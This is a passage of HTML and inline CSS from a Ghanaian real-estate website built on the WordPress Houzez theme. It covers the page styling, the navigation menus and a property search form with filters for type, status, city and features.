        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #000000; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #e0e0e0;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #d78e59;
        background-color: #d78e59; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #d78e59;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(0,0,0,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #f2f2f2;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #d78e59; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(215,142,89,0.24);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #ffffff;
        border: 1px solid #00aeef;
        background-color: #00aeef; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(53,200,255,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #00aeff;
        border-color: #00aeff;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #2dbcff;
        border-color: #00aeff;
      }
      .advanced-search-btn {
        color: #00aeff;
        background-color: #ffffff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #ffffff;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00aeff;
        background-color: #ffffff;
        border-color: #00aeff; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #00aeef;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #ffffff ;
          color: #28a745 ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #d65c06;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(201,201,201,0.1);
        border-color: #ededed; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #000000;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #646368; 
    }

    .footer-bottom-wrap {
      background-color: #333333; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(215,142,89,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://www.nestrealtygh.com/wp-content/uploads/2019/06/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    .new-feature:after {
    content: "new";
    background-color: #61ce70;
    color: #fff;
    margin-left: 10px;
    border-radius: 4px;
    font-size: 12px;
    padding: 0 4px 1px;
    font-weight: 500;
    position: absolute;
    line-height: 12px;
    right: 15px;
    top: 19px;
}
.dropdown-menu .dropdown-menu > .new-feature:after {
    right: 15px;
}
.dropdown-menu > .menu-item-has-children.new-feature:after {
    right: 35px;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nestrealtygh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.nestrealtygh.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto%20Condensed%7CRoboto:300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto%20Condensed%7CRoboto:300&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRoboto%20Condensed%7CRoboto:300&#038;display=swap" /></noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.7.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nestrealtygh.com/?bfcd4e463918d299bae35c31825574b4" id="bfcd4e463918d299bae35c31825574b4-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nestrealtygh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nestrealtygh.com/wp-json/wp/v2/pages/15977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nestrealtygh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.nestrealtygh.com/listing-v2-list-full-width/" />
<link rel='shortlink' href='https://www.nestrealtygh.com/?p=15977' />
<meta name="generator" content="Redux 4.4.18" />        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        	<style>img#wpstats{display:none}</style>
		<!-- Favicon --><link rel="shortcut icon" href="https://www.nestrealtygh.com/wp-content/uploads/2016/03/favicon.png"><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/cropped-Nest-Realty-01-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/cropped-Nest-Realty-01-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/cropped-Nest-Realty-01-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2022/12/cropped-Nest-Realty-01-1.png?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular page-template page-template-template page-template-template-listing-list-v2-fullwidth page-template-templatetemplate-listing-list-v2-fullwidth-php page page-id-15977 wp-custom-logo wp-theme-houzez houzez-theme houzez-footer-position transparent-no houzez-header-none elementor-default elementor-kit-6">


	<div class="nav-mobile nav-mobile-js">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Our Company</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.nestrealtygh.com/about-us/">About us</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.nestrealtygh.com/team/">Our Team</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.nestrealtygh.com/projects/">Projects</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.nestrealtygh.com/customise-your-building/">Customize Your Building</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="#">Events</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.nestrealtygh.com/contact-us/">Contact Us</a> </li>
</ul>	            </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    </nav><!-- .navi -->


  
</div><!-- nav-mobile -->
	<main id="main-wrap" class="main-wrap main-wrap-js">

	<header class="header-main-wrap ">
    <div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://www.nestrealtygh.com/">
							<img src="https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-Logo-White.png" height="70px" width="220px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id="menu-item-16959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-16959 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="#">Our Company</a> 
<ul class="dropdown-menu">
	<li id="menu-item-16960" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-16960"><a  class="dropdown-item " href="https://www.nestrealtygh.com/about-us/">About us</a> </li>
	<li id="menu-item-16824" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-16824"><a  class="dropdown-item " href="https://www.nestrealtygh.com/team/">Our Team</a> </li>
</ul>
</li>
<li id="menu-item-16966" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-16966 menu-item-design-default"><a  class="nav-link " href="https://www.nestrealtygh.com/projects/">Projects</a> </li>
<li id="menu-item-17068" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17068 menu-item-design-default"><a  class="nav-link " href="https://www.nestrealtygh.com/customise-your-building/">Customize Your Building</a> </li>
<li id="menu-item-16827" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-16827 menu-item-design-default"><a  class="nav-link " href="#">Events</a> </li>
<li id="menu-item-16976" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-16976 menu-item-design-default"><a  class="nav-link " href="https://www.nestrealtygh.com/contact-us/">Contact Us</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
			
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://www.nestrealtygh.com/">
	    	       <img src="https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-logo.png" height="26" width="127" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	<section id="desktop-header-search" class="advanced-search advanced-search-nav " data-hidden="0" data-sticky='0'>
	<div class="container">
		<form class="houzez-search-form-js " method="get" autocomplete="off" action="https://www.nestrealtygh.com/search-results/">

						
			<div class="advanced-search-v1 ">
				<div class="d-flex">
					<div class="flex-search flex-grow-1"><div class="form-group">
	<div class="search-icon">
		
			<input name="keyword" type="text" class="houzez-keyword-autocomplete form-control" value="" placeholder="Enter Keyword...">
			<div id="auto_complete_ajax" class="auto-complete"></div>

			</div><!-- search-icon -->
</div><!-- form-group --></div><div class="flex-search fields-width "><div class="form-group">
	<select name="type[]" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Type" data-live-search="true" data-selected-text-format="count > 1" data-actions-box="true"  multiple data-select-all-text="Select All" data-deselect-all-text="Deselect All" data-live-search-normalize="true" data-count-selected-text="{0} types selected" data-none-results-text="No results matched {0}" data-container="body">

		<option data-ref="apartment"   value="apartment">Apartment</option><option data-ref="condo"   value="condo">Condo</option><option data-ref="lot"   value="lot">Lot</option><option data-ref="multi-family-home"   value="multi-family-home">Multi Family Home</option><option data-ref="office"   value="office">Office</option><option data-ref="residential-buildings"   value="residential-buildings">Residential Buildings</option><option data-ref="shop"   value="shop">Shop</option><option data-ref="single-family-home"   value="single-family-home">Single Family Home</option><option data-ref="studio"   value="studio">Studio</option><option data-ref="villa"   value="villa">Villa</option>	</select><!-- selectpicker -->
</div><!-- form-group --></div><div class="flex-search fields-width "><div class="form-group">
	<select name="status[]" data-size="5" class="selectpicker status-js  form-control bs-select-hidden" title="Status" data-live-search="false" data-selected-text-format="count > 1" data-live-search-normalize="true" data-actions-box="true" multiple data-select-all-text="Select All" data-deselect-all-text="Deselect All" data-none-results-text="No results matched {0}" data-count-selected-text="{0} status selected" data-container="body">
		<option data-ref="completed"   value="completed">Completed</option><option data-ref="for-rent"   value="for-rent">For Rent</option><option data-ref="for-sale"   value="for-sale">For Sale</option><option data-ref="foreclosures"   value="foreclosures">Foreclosures</option><option data-ref="new-costruction"   value="new-costruction">New Costruction</option><option data-ref="new-listing"   value="new-listing">New Listing</option><option data-ref="ongoing"   value="ongoing">Ongoing</option><option data-ref="open-house"   value="open-house">Open House</option><option data-ref="reduced-price"   value="reduced-price">Reduced Price</option><option data-ref="resale"   value="resale">Resale</option>	</select><!-- selectpicker -->
</div><!-- form-group --></div>
										<div class="flex-search">
						<a class="btn advanced-search-btn btn-full-width" data-toggle="collapse" href="#advanced-search-filters">
	<i class="houzez-icon icon-cog mr-1"></i> Advanced</a>					</div>
										
					<div class="flex-search btn-no-right-padding">
						<button type="submit" class="btn btn-search btn-secondary btn-full-width ">Search</button>					</div>
				</div><!-- d-flex -->
			</div><!-- advanced-search-v1 -->

			<div id="advanced-search-filters" class="collapse ">
				
<div class="advanced-search-filters search-v1-v2">
	<div class="d-flex">
		<div class="flex-search"><div class="form-group">
	<select name="bedrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Bedrooms" data-live-search="false">
		<option value="">Bedrooms</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>	</select><!-- selectpicker -->
</div></div><div class="flex-search"><div class="form-group">
	<select name="bathrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Bathrooms" data-live-search="false">
		<option value="">Bathrooms</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>	</select><!-- selectpicker -->
</div></div><div class="flex-search"><div class="form-group">
	<input name="min-area" type="text" class="form-control " value="" placeholder="Min. Area ">
</div><!-- form-group --></div><div class="flex-search"><div class="form-group">
	<input name="max-area" type="text" class="form-control " value="" placeholder="Max. Area ">
</div><!-- form-group --></div><div class="flex-search"><div class="form-group">
	<select name="location[]" data-target="houzezFourthList" data-size="5" class="houzezSelectFilter houzezCityFilter houzezThirdList selectpicker  houzez-city-js form-control bs-select-hidden" title="All Cities" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="true"  data-select-all-text="Select All" data-live-search-normalize="true" data-deselect-all-text="Deselect All" data-none-results-text="No results matched {0}" data-count-selected-text="{0} cities selected" data-container="body">
		
		<option value="">All Cities</option><option data-ref="accra" data-belong="" data-subtext="" value="accra">Accra</option><option data-ref="ada" data-belong="" data-subtext="" value="ada">Ada</option><option data-ref="akropong" data-belong="" data-subtext="" value="akropong">Akropong</option><option data-ref="chicago" data-belong="" data-subtext="" value="chicago">Chicago</option><option data-ref="eastern-region" data-belong="" data-subtext="" value="eastern-region">Eastern Region</option><option data-ref="kanashie" data-belong="" data-subtext="" value="kanashie">Kanashie</option><option data-ref="los-angeles" data-belong="" data-subtext="" value="los-angeles">Los Angeles</option><option data-ref="miami" data-belong="" data-subtext="" value="miami">Miami</option><option data-ref="new-york" data-belong="" data-subtext="" value="new-york">New York</option>	</select><!-- selectpicker -->
</div><!-- form-group --></div><div class="flex-search"><div class="form-group">
	<select name="areas[]" data-size="5" class="houzezSelectFilter houzezFourthList selectpicker  form-control bs-select-hidden" title="All Areas" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="false" multiple data-live-search-normalize="true" data-select-all-text="Select All" data-deselect-all-text="Deselect All" data-none-results-text="No results matched {0}" data-count-selected-text="{0} areas selected">
		<option data-ref="andersonville" data-belong="" data-subtext="" value="andersonville">Andersonville</option><option data-ref="brooklyn" data-belong="" data-subtext="" value="brooklyn">Brooklyn</option><option data-ref="central-city" data-belong="" data-subtext="" value="central-city">Central City</option><option data-ref="mampong" data-belong="" data-subtext="" value="mampong">Mampong</option><option data-ref="west-flagger" data-belong="" data-subtext="" value="west-flagger">West Flagger</option>
	</select><!-- selectpicker -->
</div><!-- form-group --></div><div class="flex-search"><div class="form-group">
	<input name="property_id" type="text" class=" form-control" value="" placeholder="Property ID">
</div></div>
	</div>

		<div class="d-flex">
		<div class="flex-search-half ">
			<div class="range-text">
	<input type="hidden" name="min-price" class="min-price-range-hidden range-input" value="">
    <input type="hidden" name="max-price" class="max-price-range-hidden range-input" value="">
	<span class="range-title">Price Range</span> From <span class="min-price-range"></span> To <span class="max-price-range"></span>
</div><!-- range-text -->
<div class="price-range-wrap">
	<div class="price-range"></div><!-- price-range -->
</div><!-- price-range-wrap -->		</div>
	</div>
	</div>

<div class="features-list-wrap">
	<a class="btn-features-list" data-toggle="collapse" href="#features-list">
		<i class="houzez-icon icon-add-square"></i> Other Features	</a><!-- btn-features-list -->
	<div id="features-list" class="collapse">
		<div class="features-list">
			<label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="air-conditioning">Air Conditioning<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbeque">Barbeque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dryer">Dryer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gym">Gym<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="laundry">Laundry<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lawn">Lawn<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="microwave">Microwave<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="outdoor-shower">Outdoor Shower<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="refrigerator">Refrigerator<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sauna">Sauna<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="swimming-pool">Swimming Pool<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tv-cable">TV Cable<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="washer">Washer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="wifi">WiFi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="window-coverings">Window Coverings<span class="control__indicator"></span></label>		</div><!-- features-list -->
	</div><!-- collapse -->
</div><!-- features-list-wrap -->			</div><!-- advanced-search-filters -->

		</form>
	</div><!-- container -->
</section><!-- advanced-search --><section class="listing-wrap listing-v2">
    <div class="container">
        
        <div class="page-title-wrap">

            
<div class="breadcrumb-wrap">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item breadcrumb-item-home"><i class="houzez-icon icon-house"></i><a href="https://www.nestrealtygh.com/">Home</a></li><li class="breadcrumb-item active">Listing v2 – List Full Width</li></ol>	</nav>
</div><!-- breadcrumb-wrap --> 
<div class="d-flex align-items-center">
    <div class="page-title flex-grow-1">
	<h1>Listing v2 – List Full Width</h1>
</div><!-- page-title -->
 
    <div class="listing-switch-view">
	<ul class="list-inline">
		<li class="list-inline-item">
			<a class="switch-btn btn-list">
				<i class="houzez-icon icon-layout-bullets"></i>
			</a>
		</li>
		<li class="list-inline-item">
			<a class="switch-btn btn-grid">
				<i class="houzez-icon icon-layout-module-1"></i>
			</a>
		</li>
	</ul>
</div><!-- listing-switch-view --> 
</div><!-- d-flex -->   

        </div><!-- page-title-wrap -->

        <div class="row">
            <div class="col-lg-12 col-md-12">

                                            <article class="post-15977 page type-page status-publish hentry">
                                                            </article>
                                            
                <div class="listing-tools-wrap">
                    <div class="d-flex align-items-center mb-2">
                        <div class="listing-tabs flex-grow-1">
    10 Properties</div><!-- listing-tabs -->
    
                        <div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Sort by:		</div><!-- sort-by-title -->  
